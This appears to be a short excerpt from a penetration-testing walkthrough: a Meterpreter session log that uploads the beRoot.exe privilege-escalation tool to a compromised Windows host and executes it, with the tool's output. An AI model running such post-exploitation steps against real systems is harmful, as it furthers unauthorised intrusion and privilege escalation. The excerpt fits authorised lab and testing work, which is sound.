 meterpreter > upload /home/tafadzwa/Downloads/beRoot.exe C:\\Users\\Public\\beRoot.exe
[*] Uploading  : /home/tafadzwa/Downloads/beRoot.exe → C:\Users\Public\beRoot.exe
[*] Uploaded 5.99 MiB of 5.99 MiB (100.0%): /home/tafadzwa/Downloads/beRoot.exe → C:\Users\Public\beRoot.exe
[*] Completed  : /home/tafadzwa/Downloads/beRoot.exe → C:\Users\Public\beRoot.exe
meterpreter > execute -f C:\\Users\\Public\\beRoot.exe
Process 2880 created.
meterpreter >